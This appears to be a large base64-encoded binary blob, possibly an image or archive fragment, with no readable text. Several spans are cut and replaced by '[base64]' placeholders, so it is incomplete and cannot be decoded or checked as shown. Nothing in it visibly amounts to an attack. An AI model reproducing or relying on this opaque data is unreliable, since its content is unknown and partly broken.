EfWPva2M42ELbN7W57+9tAyEIWJnQC/OKvB1WG8iKiDe1dtCEW24i3vOcdb2K0AV9SO0EWdkHvftcbEFl4NrunsQt0C9ifYg4zmUkLFNoCIAOygsKSbFm2v7rqYS2bbmHwAwvkCnfDv8oVyP7p1lZTOA+vDE30ot8kM1s6OtLanTSltZk4xGL6xprm0Gs6/emewmEacICDKmiA6qIb3ejrLfLkWj2uFcDjH1CPutSnHnUtEEoRVM861RUxGqxrneqfuIgHwPH1ry8iIx4gRtnXznat7yILlIrqTkLd9rpHnRM8Yc5NOGF3u4NjBy0RcJitQHiFB6GJO0LSAYYwhLKtucFlg3MGAOnXwGRcZWVQxCs6zmc+J7fPv/rVnodh8vo09wtDICuroMT6aMk5sC++psy5272YcpNxNvZMznXeGp7zMLISEAQ43iCPf4CC1KjWgPKRf3T1Kp3VESmXAMje96jfOkQgqL7Uf/4Qmuz3nfsV+YT2ob5si4x9/OiX+jRCme53tSH9bM+C3oXSA/iXfRvJ6ZGBCW+FJ/[base64]/MXFIsAh1q3A3iIhz1gcM6BcPz3hwRGIwEjAACweAf4B/4QdioB8EWwkoAqdBYRlRZ1gFeWFwWFkQi79AqnsIEd11adh1zH1XHDcldh4Edy5hWMxnIwcAGAFRizxANDAAL0UyrdlTi3102ZhoPvpYM7KAA96IOgAA5w0AI00AXyIA9d4DLK6DJJiHSRJUnQt4uvQYW74Gu+Rn3/wA/5sI3c2I3c2A9Rl2y7tgtlcH0HAQLYaHf7gA/s2I7uyI75AI5rBw7lNxFe9w/7cA/6uI/6iA/y+A+74AERsQArYG1Sx48IuY/+SHXgJxG7EHX9wA8SOZEUWZEWeZEYyQ//CAilxV8U8ANShw8JqZBSt47v6I77EHW7MIe9AW/YaJInCf6P81CSI4kPaycPxCB/z0FghIcFWMB/h+cSLJEdhhgGiDgERBkAgFU2bAADfBMDbPA757EJ9vFBpRglZ4WJkrB5HZdcHxgfukA3yDUskoA3fhRhDsR6CwVYLQeLMSeDV9YSEDJjt4hI3KKL0sgavrdTkiUBGoAEw6gBMtAFUNcFNNACy7iMSHh0cPAJGkBkO+Re07gNfacP9nCZmJmZ9nAP/[base64]/+go5hpk32nnL/JpFHXo+BAEUE6pMF5pVf6nP9wb1h2EtiopKX5j/MQnP8of/MXpNnpmlRHm7WppWy3DQnnf6UjIc6BJA/[base64]/98K8AG7D90KNQFwsJFwQwMZ6H91V3WjaIOEt8upTOxTdzJCUhVIpSIitTeR6JoAnNZWiMqomOKh/2UR+m0DwkC0dzlEJxFv5hC9VMYQEFEeqpcCljE9KlI5GL4qVjOnRePlV0ytcCXSAIKrqMZUAMsbYNimAmWkAMqtCr/wAMJwoOgqAKR+hTkbl0eakaIRmTJ0muv3kPXguP//gPZVAQUmeuahuc8cp9IAl1/aAPYJuZ06oPdqsP+1C2EUmRrdmtE0ma4EoRabu2hHuZ/[base64]/ApoW7tloKDgQhAFHavwR8mY5bCQTwttmottT6D31buA0chhIxuAVcrv+4Axi6Amlam2XbufoauTZBuQtsD8z5m/zAuMjKv4Xrr3e3Wnjykz7icAEQQn9wlmXlKrcEqHLEA2R1w2kCAl60O1BQqBSTFvQJPJpoF8QSvGxAZ8BRBlB8oI8hs7XEvIzWTGI1u1AABbg3Ek5xJ3kCeDWYoYmESTfUoT7LqsrnMoT5D5UwgRI4TbsgD58AhNMQCOlQhkZQtDLQAmQHB/6pBpk2uhoywK4VXK730KPmqMFwe8iFW6S5iYaLu7bDCaZr28BnJxEeYMiOHJxS1xQh8X6NTKRSN6bAWbZlt4YnIMojjKy/[base64]/4C5mlnaUjfaamvbUCd/fPe49rAPE42ZSXqZGnnIULoNVgDDANMcJ3DUYbWeV7y8r/47qOSxTIwXBXXQH+HxTDAQBvOpu9AM1mCSZ0VcMnHEBuhtIIrBvD4cZ22dAm/NUOgZi0wGl3dii+eMzurc1+z8s+C7jIRJq9MUBtpwC6VgDnSwxQr+YOYL0EcAhIIA2Vh70Pj7EPc4y51dmlr6AwPxhTfdr/sQ4iI+4iRe4iFO25n5j2VAADia0k9q2gS84RNB2QOLfjwdnJw5dW2gIoo7wtd5rRWspYBwAg/p2xLpm6U9pLB8yEWK3HtiE60jlAsTS3PEA918w1BpaFPSXBjLBlrQH8myF4E6n5G4CeI9LCPGsb9zu/YhCcaiVwpQViR1xYEjS38FA7Aoiz1j3/61SJc1ZmN8bT7dm8bfu8bKGNpm+2BhUA6JAAWvcAuSwHgK7t2bUA6vQGdwIAhd0ALKh2oTXqPRqBqI/tImLLCmbuq4jZn/uAIDgdEvDn+/+dorQAAu/dM7CnUorrarntpp2A+2bg+fC53s8qWnXMqH3MCS69LWecK3PqT/0Ln44I3dWJvgmjNQzk8dMOVVMVaOdsOuUt0gdDYkc95lo957EQhRwANoEYmZ+KjLNZVSaR+8JNaJ0JQZEOeuIuez1NS7c+d53gAEQF92/Rt4vTjZm841pDmDvqro9d9GqwqfEEJbPAxsEBhrYQpb7EHuIAzmIA2HME1tnIydHsgUXv7hDdHiwEmwbZfql6nIAzHq2ijt2/ja4yfz+sAP2PkPrFalSK6P2gl1FdyjEEClVLcLi3D0SH/0ve2uuZ6ZOf8P8AAE7AIEUdr0wD51wU3JUTfkPG8PcXvrYJukMo/KnOz0d7ccBRVA2f5KizG73p7lhsYGG5sW5m1oFQbFWgBh655LX+2odoW75iHvvFQKkqCyJLXWb+1o8B0AYuFo/64u9T17oRoTgLdKB/9NnFMuqeqLhA7YyhgI8jDPGBsG7lAHKsUG5VAOwlAOswIFkWAOTRwFoI+MzOjpEy7Zp1HrzpmRGGnrUkcQHm6Hfefr9iB1ETGGuW7blpzCm6mREf4JraZu/BRxflAHD4CAGybxA9TJ8pd5D44LddOwAkrT4xhemt9P6qcddfKHjUN649Q+25upfcHtuNGZI2r/FQv4XAtFVhnQulo+KwAhSaCkTZsSHUKYSKHCTXQMJtxkChYsXRNfEUykSdMhOmw81klUsNQmTXTCwLjw4MGFCwdSwMiQIsWDAxlgpuAxJEYDAj0L/AT6s8FQCkUpdOhgZcyYHR2MUhjaIGhPqlWtXsWaVSuBAV29fgUbVuxYsj0FnF2wIMLatRIkaJARV4uWT//+UQoDZcgQYVBgwJAJw2QMGDGGSLsVJkoULXC6GImrQYNbthHSLjjbk+zmAdvs/v7DZ0/0aNKlTZ9GLfreZ3hftXzmd0/2bNq1bd/GXdvearutB3z+py+faXx2Q5fW94+fvnmf+6W2Vxw48G1ZsyxqUyFq1KKA5AGfdzz1vX7TOQ1d8WP7UAjAxZvm7T71Pn71odvj9znLie9274n+Z7jTkhOtuP/uu2cfu/g5LT+7AEEqQqROoPCFFzq4AAANN0xhryH8eiCFMNigw6RNSinFFBVNkaQUggpaaCBJFtpEklNgiSUWWF4xpSCD6IBipgxiggEKEjWJhA0oYkhhyJhqugkGmmyKqcOdqgoqKO6M6uAFpZ648KmhptqqTDOz4ixNNdM0S4DLKovgLbhk6P7iH3m6+OQTMaBYMgx/2JAp0MD+CkMaIKOoaxvIIptMgsouy4yrNcEC57MD78M0U+n+2earMj7bJ1NRR92009/kKy0f40xTsDngGExt0+ns+gGr9bYrapHp+rkUtXxc7a2NBgCBxy5w1APqNbueS03V6caD7b7y7ALiBOBUAw01fZgtblQFQzXNwX+ykDBCCk+wEMMNN8yAzyHCGCIDHkbs6BCRVsRXRn0FCkmgU2LZRcdTTBlpk0P8OiAlEBRgqcg//gjjiyGaTElImXho8oAQO8zpSquyFIqooiroYIelnnBKzCzPZPnMSV+GeYA232TLLQ1a6KIMOOxSJArF9P6KIRFhZGKp6EElaYfPMIix84i4IqOMLUgF0CzmU+0aNWvUNiXmK0U+00drsU/juiumP3tPNGd7FU1c4MD1dVZgtaDKA7vvXiFvvfP+YTq455sOnh9+OJu1Fagq/O/[base64]/[base64]//dkQAHIAAeU3CIduwFCoGwyyeisMvJwAmCVJMUzGRwz63lw61vhWtc3ZpM0hBTEV/xzKrw8f5OvuqjiY7ra2AZ95m7DgAEFEQhs0ozD3BqTVw/qJQ3vyktySrncdUhQDcbe5ocelOexPnMNk4AiHtCETVStEfmTOPCz9qjH8k0okAJikUIHGCLCPViR+D1hYf9QSEost0rNDpcWHAUX7AYRjayIdKRzgghHBEDSOoghigwiQc50ctLmhSDIcFgYn10iU2hwMis5NQoJOuBFsZAPqhgsgBELepR5SszAqDlfRFowSj/AQ8ktOBpi0GRMMJAGMAcjysH0CoUUvShW07jMWR1VC/RarUjsHWIlbUwNO1Shq/MkInEnI41/3phDNvlCCFUYmny0zjSBEeZrv0MMJfVD/[base64]/gEOr6ATcqC7NmlWI2StAcfaTn5x1h73iZ5sEMqYiqdc8+E2uv6OhpixOAEnwMZkKo9mNQJaDmezPRomXplTWjZdQTuggIR+eV0aywBv/3AITZwoza8QLkXYPPGMDgxfr4CGOdzhjmxYZKPBYwiMONJnMudl0FCIyZL+OAQeTO8li76Amcw7sg7wdAwosySmM73pMnX6qEkVhF1oMGr//vd+wzhENjpS4DsCMNZ/mbViovC1Yu46ar32Jcyofu7T5Mbr0BGXDLxy2BQytt2Zys9mX2gsEHilm/W2R3NWWJwiiy0+/7A23MONKWb2pHB1d9wPV4sqbX2GEyfYxWfw3djVHCfHLV6ytk9o5M8QA+AWCkLmX7ACBXwZzOt6AJkX3vCKQv58zROn+MdXJNxsuAMe7ijHcNVYMJE/V7cRG5IYXgIDMQBGL0NQCccGDYIzZel7RxHfei/d3p3zXH0+72RSW6AKQbQAGP8AhX+deko+vSIM7ihFHapaNAHuHgq52IRiGlyGRfHaMmfl5MvMze29lyZ0K3D7dKZ5dtXog//[base64]/X4u/SbHAEIxA6ACWtuuKR2y2Ilq3VUmNfwA30ngcagOLrWstFKQ8Z9OUyiMtYYtECYShnkhFwvM3/1jBz7gPcWmDD0Qb0Xg8T+w3e7gc0pCOFOzEEjI8CbmiF4DBIHgCGfS8GrTBEYkEhjsRFTE9iWMzH2Sz4hoIFYmzdnA9I5QGYbDGjbK4FWkRGKGDh4kBBMsAk9iLKAASPoEBl6iedokBtJI5LfFCCqgkMByDHv6oJJ1rvjOsijSMvvqyL/[base64]/aiz+KgUbjQi3RqQ7ogfEhw6gwQ4KUlPoqAIN8GapISPh5ixbYBnmAgyP4jk8gszv8kFX7C/7ByIWRKwlV0wZJWAwZOAJiAIahKysJ+zWYgcqe3Du3KawBgEq6ugfmYLYRa7yVBA78A4u/[base64]/663ISZDMxOfJA23xgAD+uV4ZQ25fCr+8CHYVQbehKLlEwVTSSNJvuVC5wnHWqDRxyOe1C3OhXTOlU3YPEAquimeRixtdvAwYNA1ACOn3omEkSNJrOcWUybfQAncdmP+cQ8+3yCHchPGtzP2NEIimIjHrzGHAGeRHg420kuc/DGOWNQu9SFYbhLjHoF/hkJJDGg1Ukow2SDQ/AIDg2DEHmd4WsZR9rHfgzDpgiqyTxDDriBJEgCKVADMFADHyhAG73Rs2DDmrmZDWiBootIOCiD7yAG/GGDW9AJbdAGD+GT/LFDBloqKV3ErKtSWmyWyTotsAks4KDEZ4oOfhinf/7wnAUcjXygyc/gsLDYTfjYt9HIjyB6pxuaJ3ZyJ3EBBwoAQXwY0xKrxWL7jKpIHGiZFaXMsNK4uxPoASVizwaBlV/BpthQMSELHSKwkAoxHfu0gq9cmBnE1A2BAtnxT2qMOIlTy4ogiFK4Bf65hVXKBnNAWnPQhokQBmEYhqd9WorLhaGNVVydiQfQEAWgnjAICVwlM5joVSggvl81vsZMPkqKzIHcivw6E2RNVimQAjCQW0LwgRqV1q9Yw/tqAREYgb4dgSUotacxgiDtmTtkA3+gg1xYtVrzmdI8JQaiAVUghhZgV5O02zUhu/EsvLIDnMhL08/oisx9LZjUv/598NdUEY46tVexsFKEbaIpKw2pTNNe6UAKgEpAlSwyRViMLaa6ad01TSGPVUWOnbbJoSF9mqbo1N0GATzgKKjZ+korsAIiCIKm87zP0xDiMcuzrEafBVVYKIihHVpTyIVVItdsKIeOa1qnhdqntUtYmNpbqNowULSszYBCGoJbPQi/SAE+4YEYGFsRHdF9LFEr0IJKS1uhMpMFyANBOAvFxIoJIIEbcIFkxQM3mFs+qIC7FQvNrNYNGAESEOEJ5gIu2AIGMoJFqATq8pmyLAVN4BMx2IZ0CARKSIddEINPcDAZaAHbJMle8zUqnZS1GlRBTaF2Kw5egY/QMSbD0v6hSxwmDPsBpCocIRPev0nPwSuNtcuOaeDdYCJPjCUGCDY3vduNzpJFIw7KUqEQo7Sh1MghM+asEwSOICgoLFJG6Z1ZGey8gsNeABAM//xPjGpVgyiFSPiCQxja8m3aAy0HXVjf9oXaiohfqSqJ66GJLVqJQmqoP/[base64]/8jDxR6IVW6Eo4AquAyu98nPBUY+i4LAp5wFdpyoMtIvfEFrtIh6+044J6Aj3+SggAIM+z2XW5ADrQiNqxqBsBUF34BFiQBIZDZDISX8U12olj32GAhkkWhvgtiNmhCYIDAIJjGOz5PXcBpDAaAgjAR/RhzPPqgLNdPvNpmVHDCgFYghAmZmVlVjDwgl3eg8vlYA9egBAW4bBWVi5wAzIoOi34jkqwQ0LUggSaBp0Bh08wAmIAzRbw4nQIyU+YUiGeFM3CQLsQOyLm178Cp7v7TXG2IdNFkG0ZNvvYXJH8pPrysNNdu/5rUpW/yg8Vk88d8GJ6yoKAZL6hyGg5jg940KRuWl40TmMNlN32/Idd+IDeBgKj/E5AHTZyrsrQKumvJGkrwII9tt4vW+n9ZIOyhOnbIWSarulKoISbZjh7EdoXjoRckIZU/WlJhuRKbggpyQCk/rKU0JhBu64PyYkwEtupJtuQ2ceBmrRJYm3J1LRNiwCwFuu4RQRnMGu0vlsPlmBiTlZlFWs3cIPAjcguOAI7PKVuTQf2W4xFMYJslQEaAIX+AoVtXgvLZR9RXOx/EDvgxE5RWTtwiNYBCDbPXcnBCjKw090j62wCqISP1W33JBDUiE7Ttos2UIoxWARiIIZKAP4qFd2ONjjArQktTQLBzcoHGxunJlo7/iMmTujt3s7oXhTPBFzJFyKhy1Ju6QUTZFRuLLhPlE5p59bPA4iCsgyJGuHZnq2IT6iEU6CE7GYIs9SEP4iEUgDvcJRkqLXLoR5ag4jCDGiJDVEAjWkJjfmQLHzqnICAURZg73mkgVoKVGby/oavAgDrt41bMJgDPuCDs/ZlpELIDZjgBWdwuHXwIngaLQCHdIADCo8CIOuCsTI1RqGMqzsrxJ6UU1hxfbMLSty6g5Y8ZPOaZA8nfZ2OoCyPv4rtHLc2MO+6HKLdfLY/cBMXRVCvn6qkBF4PJRu2I0uf9ghUn8TXf/Zoef5fhC7/gOscZ16Udss5XiPehTVfbjB5AixgczBJCZvlIoRflxRw6ToPwuDq2YnY8z5XhLaM1YZ7aWHIhkNvX7tUXKqlg/tNAaTOWkRaHUrXi/cOJBCg7/rm9GAtmXLvgJzjb+cLgVhf1lPXZV5udVevrw1w6wB38FqfE/n5BAYSg0XAE78O9gYiSXYdcfg7SUdUPOgAjmidoHe/jxa/yaoPJ9ItXWdrjrMDlhenL7/bd+BFrKHU3WmyP4GdpDEkw9bejgIASuggJnJDHxlbXtxmotsQF2cTF0Cw99TObZAFDsCb6Ns2Yk64TyIg+JkdeCLYgSdYmINqxjfHrTBjg/6XdjhqhPjiOqM+pwSPKhj5vQVH3niOD8ehntpSGJ6YwNoapImVOPk/SvmHChIQ0HSX/54KENkDpiQVNdb0SXBTl9udt4Ce9/kJYPCcd3A/kH4/KIKb0QAaAIZtcJomrQt52P5gl4xGgfqpMfZJQVNCBV2vqGLowAdHdZtka0k19dIUEjFM4SA4/owptmeqiHE/HbIMA4h+/OwRLFjw30CD/[base64]/GjOkBkaJF0qJnoxTA4caNJFKkgOlN6EqDAcKHEy9u/Djy5MI3RqghRbcUN278UPczh0ULDdppgILTQgb4T//kHQFvXoZ2DRLWR2jvfgF8AfI3Kq8vfJtQoPdo/oMHzuM8QNmz30zEGIcfQ/jckw9ONPGjz08CFkTgPkAhxVAZxNUGj0cgiXTPQjK5RBBCNu03oj0yQSQRRRVhtAiH/OUj4IX/aEGbSv5atCShQTXyN1M/[base64]/Eb6Ez48zGWXTkwyBYNx/DO0zD03z7HMtjwRRW6JNMf1TiYYn6djhSwTK5CFB+1U47T/3BsVQRC1iZBEn1f5Drv5IT/4Q6kmAeKQvj9kK/[base64]/fdxckk4LkPMyxS5v9kaBwxP87DD8fl2nNuxC/l45GBy50kQLcQOzkTvad/ZBO1DMv7j9r/WsSSwKUXNOQKbSviUT/7KL88880PGf77jyiKJJPFPXn0sT2bZ1/TSw7/I7JBIHokz1NUnkwVEVhcoMADMcPsclgpjFnmmqYEGoajfei/v/5AR6JJLuh0tKQpTRhMIwygEpEBI2hBalNzTAYGlbVFhYEOf/[base64]/[base64]/GDCyRYcP/dIbKM23iEH2QA1bl8EpY7q8QtwgMLGBhQKXB4k9/Mowp6EAoYBrKqTEYZtYykIEh8IAHyKSmSjpIkQqU7WwilCbbNnic2+ztCgWYZxNVmBvoYCCJ79QAh4DRTse9E57xrGYTZYCke3Zus/Hq4+eGo1kuDvRbnkWoPn3qkYOhJHb92GNBfBQSpAjvohtj3UZLSIB35QuktmMIODYILQWZjnjQgi3uPLINnvgkJBQNCYGk51uC1EioJyvqVDLAVC4FYLtZacxc//C/[base64]/6hbNTxRCFxSgGCmyAAggMnNdLNTPBzxxDg0cIKhMahwAzqDAYhEA5DDtrCRSWFQZSDGIemticSf6Mp4pXvDDf1ugUWpYjGT0iA+KUYddffNJBJfSkFo/EI5VwqEzIfMUoFwQne8QJ+KYMKicTYAX2BGmX2+aBb5tOpIHsLUjVFYsdAAFjW0YkuhUS7+nKuyHmw+4mQfCYA3C3S29ujJx5IF5N5MxmcdIZz/jc54UvvA9fYMMmCv2n+JriMIhZa36/6xgolGHSATZmDDSoaZSQZmwUKJsWxvDXtXE7VMaZAKrVkAANMWACE9gAB3Ku85yroOcqsNhOMCB0BiQgAQb4THIEsGFZzYBZsr51rd95ayUuEbPdhDIjTfekIxSb2thiHXGCTC98mHYmIB1SgGwiRipv5Nev/f4QUbK+0H/MjlxijMU0QzNuhqT9njVSRNu8zZBk66eMT7axhGoUizG0AcZxlN1s503vAckEk5t0ihWq4l3u/jvOdf3CHw5BloKbJWeJ4JnPCsHwhd/CfpKQuKLnIgkxYDzjX4F0/MSQiDqwgQ50MILIR74RBCf4BCAkwmsA23IcGacANYBOb3xAAAZsYAZKUAIXss8FPHC/+9mXjnTIIP7xr6H8axinEISAAgasWjgwj1VvMFAbyU19ASeuP65PwmrhCEAmCn1JH8VA/ylJcnlEDAyHeMAUPuhDPs0EchkEG41RvBjebsnEkL0ddIELRkHeSyyE3XlELOCIlZkOG/6xFsK8FLONDHARwN5RkW8NySJYgUfJ3fa4oHNR0QPyiE1ZnhX0oBWsQFL1WyjdnsaBRcBlBh2QBcHpjOkpYc88YST02Xu9glwomqKZBR1cgKMZynfhHlgEwANsDRtASgwI34FxGmpUwKaAWjSREDUVhwrAHxjUgA24gBl0giVQAzOIgzz0oTj8oR/+4R8yAyFSgyEeoiFGAy7gQif4gTj5AAoEhwDMgKykmuu8ytPhnybiWkO1H6v92jwM2QQyhBkNwK9JW8f4GAIizxTl4Ok0ID/EoizOokgRwCkSBRxtT7ZxoEiAy0SVBI7EjoLcAzEWozESI9nJRHC1DYsJCP4y4kM+qAvbCaPfyYROkBQcDYkjDZ4rxhjroMwLXF5TPAEEKECiuE9TFSEABNwQbMb8LKHpaYLoid4TlsUUvsIrtMl7tckmJAIb1B5bcRfVvAwYZkBdhUHwmeHwoaGn9UDK/dWDKVNxNMduJIELcIElEGIfbqQ8CKJHfiRIfuRGzsM5UAMuuMEjxqGpgIEaXNhwzF+KCcAmolhM5tr+DQdAIc8s7uQsDknrYB3EmJRQDmU/9FEWCUfX/Qg8KELs8AMlUdJPAdU/TOPCyFRM8Z1VppT3DF5WXqXAmARtkJRUzoQHbBBv9YM+LA8/COXD7MJG7EJLdGVW7oMk7cIJnP5A7OyDVfqIXspUjSSPXAamTD1JLBiVlTgFEJpjOi5moRxAXbUj6NEZPJZezsyj6UVcxeGj/ejjXPRjFHih7SkV7sFMZfDAEGSQQpJcyXXaRBjf2SSfG5JacXCARTJBMfAhR25kSA4iIfamOBDib4YkR87DOODCGnhBb/CGGqhacaRETT4ndM4HStykcSTlWHrEKfAftEjlEQwH7NAEPFTCsA3AuV3ndbLWr5mnej6MCYpGkKnnjWwQUKrnD3TUegJXD5zAB4jlffanTCxCUwRB+qjMDujb+qBjU71MYz7mFzToHyQhwd0ZnqGSWsBX620mPyYCHeDXFn6hv8FMY/[base64]/azCEM0xZy3idxRYgeKH8tyqOY6IkyZGoQAWus3EWIxgLAAZqGxgAsAAeMQI3Kw3jc6B5+5I72qq/2KpD2oT8IKS4UqRd4opK+yv7rPGmMRqlygMAn6KnAEIOVDgdTAtUufOk/[base64]/[base64]/jyAowmhy/7S+mwFZFRGCtAVpiXuzWKKinKKp4ha3qHEFCDBbBAtEzADQ+QmSDrtjhYD/T7tIOJm1FLRPASDF0if3ZzQ1WotARcwYgkfp5lc8ZmNFkDsQ/iL7yyf+E4w2GwUa1KApjBFqLUIB/6TDdDtBO+GMO/2AAmTcAgPaA8EQQ8Y1flQBTjem5TsQJo9gQYnCghAAPHCT4IyqlN1bNc86gUx7yk5L3xdKj8ewh80aGcAJNV4qlI5EL99xQUcylyBr6naLIpmitmMwQu0qEWARiemxIzGgTiMj27yJv0Wgxozgxq38Rrf7672oZBOzDjMARW8EHEsgAYYMB/3sbNYnX0o5EaloRoCbmu8wIrYUc9SMCMr0yDvVdlgQX6qTQdzMF99sAhncgmPcKESQQ/wLr4VlQuP8mHuriaJ45opQJZo3Ci5z8bKjA9zDRAPnFlwZsVtZlUl8aNACgww8ca62XZBBn+9LKhWBv4MXIZdJRMjZ3HOaoFr2JFoCACMbsSMWgLS5mog/uavujE3zwI3u/HSimSQ1vEd+7E5nzPeAHJymCGKmhxfMbADiy76RmQj13PbJLAHYXDEIjIHD3KK6ifQZbIIf/IO9IDEinAoJ7Q4WoEMo0ya+aAVGOgqN7GHduEr97CjyjLoXVDPMG/EZaomjOEuswEbRAEMdKhXBGGXxMCXAIAWHsCBLkoMcMYQhNwAX6KmrWYarmEPePE0owQNwAFKMMAIxAGuYvONCqKvfjM3y0IxODVTtzEh2i/+KvVGMsQ4ZAIp3DQ6d7U5T+dxIC4znYbovgAQpJwVfEDCznOr2rNbI/4MPkOyBiefNFkw+QK0xQj0CPPuD4wBxGbyJoUwvpnwgDoFdhU0DXeyDU/0A2ksD/NXBDkKpEz2BXF0R5MJZkfCBYXBBfUeHZS0ygakvwXhY8iAEcD0Jx0oTG8NHVwGDDCLciikTjdkA0PkF4MGDXQBAbRAFzCACJAx/54xGtdvVMuCcR83ckd1MTTtj3rkRvrDP9SxD3g1dVP3CSUrO+Nzir7zGDTwDrDqRr21eOPIv7RIBxg02kQTW1twa95lQIewCbMbaxDBCmTyUDl0YAtooaoMRDN0EOwAUzTFClSG5AIvMKEjD0/Q9+7yZHN2ZUPhE1b2H7DBg/reZ0NNp/52VxAOQFfEQCD81wXEgDmmgBSnQBTQAWfYdH2AtYFhBNlYQWu8xr+ABgToMQ2IwPtGrZAm9XD3ZlM/NXIHuZBD9Tezsf1C7VHXsQ5wdXU3+U1CaXPKtu/sVQd8AOBqgRUgchuG93h3eV6VN2osGMRScl3b9T/[base64]/N3q3cEezm0owSYt6aUgG4/m3kl8xWaf4Cbr4BBn/oPlLC4C/bu7kA4PsF+v/B/78Am4TkIGeoOXAAErAB9dwBoeihB3l6CBzqBQQqFS7h4GTqEz6PoLXovO7rLGkEKXIAYBMLaPgZXCNMFbE0dJIIYyAAIwHYAGxiqfloXi1rLtUAL0EBRxzof7iGP27oa43qu54Es6PquS/WO+nofUpEtlHOx5zx1LrOy79ULqC2Wb3CZ33a0Q/uUo0ZUMLR6u8jQszchu3dB8y6Mt4abi7vVH3YMO/[base64]/[base64]/LltVa7HBih5XIPXb0ED16dGjQO1B7/rzjSWvXT1ir3hGECBbbRCA8PgFh9oUAAIAHD/Ab+PDfBw4AP/DgQYohQ6CEYcOGDp3pf/7QibR9+yHvmhJtEp8o0aE6dMLEyBCcfXEFCn4HUHAhRhkjYthsOh+Dv/[base64]/2pQzQ56GKMHjiiYqIACCgqJmZI27FAclkAU0aYzzmCC3DPiMNGRdNW9aRZHUpRlxZ5+CkoobPio4MZ9+VWqzCz/[base64]/5DnKnEcpnIXHN2OeccXptE5IlelOz9J0Yq+k099R8rbn3IIyd2XfbMKjgBBdldj7gh3Fv3wZDDdH+oMQpItmKHuygKOc7MLLrIrR1OiB5llVe+2c7XZmsN59mC2IEIIlSz4nvcfAb6sQ6Ols+49IezFFPnnuaUDu/mr/[base64]/MkY51tOMd1QikixUkdrzLkiHg8TvDBI8gfFHTCaLlpo8pD07Mq51bOFaBEtbuTtT7gW3gApo/sQyT3KMZbTIyBvB5DwQr6EAHIJDKDgTBUcCBD9LYsz7gYAoGULClLaljP1GRh5f529/WEtG1FACwPa9UAAxiYDa0qecLfzhEItDTq01Io252sxve+paNdriDm9w0BzS0sIKBOEWEDTEcBRCpBSt0bJENKMAGmAC5yMVQhuIq0Q01dwZH5LNzPfShTIDoE9KZ5B/++Mc5HoECJC7UKUBCxv5DIRpRZJDii4aJhlAwilFX5BEHacgoRuGRhiIlxKESlShFgXTRjwplo4fx6EpDWiSLcGYMWuCoSlcqFHiQEac59WlGo3iYM/FxjSaFqEuNmlSlPlSlIjVMjxjSoIVBCy7spBAjl0c8SFr1kHYyzWiAMAbb/CA0oXFNaML3pye4RVAZwYJoVgCCF3TgLhCgAG8g4B5ZxrJ9B8gAfXQVHV+Jyju8NKwvf8m/[base64]/1GMJsw8D3mYBRzOrP7ofjVg07k2DDxyKsjDAP2jkxYSAg7C80YL+ItE/6jQf75SowfJCmLdCOsMQ92p4wDXP0UG8BISMKd/dNX87XpGsUjsjEnYCkCYEINVaE6QaezXyqZdshGpGtE8uzTf6yRrWjPiOqGGNtKOjKLu+gSOdBsCF7iAjI9G4+VkKgz+6VWv1o0/UpEKyEKGJh1SVe8YB0DJYnC8DBxv2RTwAArYmdstpCGNZ9wiF9W8IMObGGaTwIOb2YgCa8mZZtjWTgta6AGFQsAEmNMZJT3hLU7ikPKUCzddOWk5oF0kD4OKowkloLnNmXEEnSMRAWtketZzKtI0ODGn8EhHNEjBUf4jDaD8hjHE+bme/o6yH6bvjz+QIkmSwOunpm66fMoVEDABb+3TBomkDsPryOvsqAsesEiqKuIE2sQDKoNxdk14GklNOoNjmGcEMwNabGNlQOM0+GRmPCx8wEd7Qkms/G6uGu8JXuCuXOzxxEbcIq846C1tooBApIMNpKOBNG/zxCOxsiaY9kNVwEYG/ueYYEAMZOAA7u0BZEA9NGWzvuALfEXgsEzhKMgcuKmJNuTLuEkRIKBGhM9wJCxCPkAtRMARMor5dqvkLMcm0gXlzKAPUY5cdojlVASIsq8kZqEEvK8Jam4WxGEXxu+I6g8HtsvnfMCnROr+Amwa8Iv+Dv5jEutLiipR/[base64]/dLBHcrBCHIOzdJseE6gCNqgCDiOAeZwzkTO+WYI+qLPDDKnD13yJWHSD/csEOHl+ophdAZKHPIgEReREbdhDR+xX7BuAXUqGv7Ka+nQyxPra+owzUqI8h/[base64]/cgjpva4RSAsrVci0o+oAaSoAZqoAgqAANayCRhaORkCA97Sw/TJSbJszxlUocEEURuUqDkiUN2Uv4RF7FFgAH4gnJfrAQZiq6jPooC9ZO70uApqcu/tGQA7jM/u5I/yfIffOA/XU1Ao6QigmQUJU3UJDSjAumNABSjhM4o0FItn+4wFlQC91O+BiktfI22kocvrkUx0oTN3opaApN5MNB47qJGX2CteoAIspFQZkPaPKlltHEbIwQELiBZKCAIegAIsgAJkGALmJQGNGABBGBK92oAjmY+/i0hK29AqsMdD2EelRDeAiERZLMOooDeHgs5+jEKYKA4YuB/YiAKTHMIfjMS/iAD3seWmmkThAEa7gb3cg+13CEbQIAN25AiqLMGyEAKpKAIQkLOQg6G7tDkxDMOzPNSY/7SXKxvELHv5eSBGb5vFmZhJD6hPvtlvz7qirqSQn0qpPBTwByUYFA1o1T1o1i1/dLgVQMsVhsgEn3AFcxOKDrtKkVUvgwAISKxQgcMSBK061Yt1ihiTQ4vhSaC14ZxhNauLtdpBEWGdvLuLpOthDqgGwWFrH7ge6yte57AM2RwBWgjG0OJgA7EA9rgDbbASZGABqBUAERzfaw0AAagOC7r3/[base64]/[base64]/+iVNxkqA4ZP4WwE8cpkEDmJZfAqbVMEqknjIadNWnfAC7LNLhrnZA5/ej7Jfs8pe7+NeJxu4f6LYBrERuV+rrcKCAJRDWCOYgIrGjdJGjJNGnxCj3copuJezXgtEhhg1bpwqSKmBhFkkZO0PxIuxZutF4EsUt2FWUGlPwBgWHMyJWAmF/[base64]/4rNQ7Ed5J91s+CFpNBbh72YJhBeV8YDf0ySo0K2JR/igKlbpcziimbOv+eOoJleQK1OrvQtpZjrQDetr5gzY8aELqYNQ3Yuq3dOg04SoKhEplfUTQ4ji/29iH4lgE+wK7fZHhICK246llCkJ1KqBvH5xkNpZzF55zT+RVe4RSyuHUPWhIAAQ5AQYhbgADiuXPfYwEWoFU+lziaGG3+LYGCUGqmWBIImqANmn8CRJfMow5OhQf+hz3oAwYe4D0AgKJdSQFCc4z7sdwyQHk3wY0FrspiT8s0gbNuQRhQWpu6qRxigF/KyXoPGZET2Q0QwQ+u4ArmILzFew6CgRq+U/5nOSeohfpSuYCoLznQXg5GknqprRtEp3K+UpVqfcrSVkroCtgsm3oWMcqi8pu6+PtDDeO/gYcACrS+DCFsjTLCJVzo1q+D8bei5k/p+pO65Iu+RG1I9JtWDwMFFsdaohkihE3tGgORpMVj5MQi+hoL3sxby+oDOEJwB/MEVkBIg5RPPEML0vkUXgEWYCGyW9ugFaEMBEEV3qAF4gOJ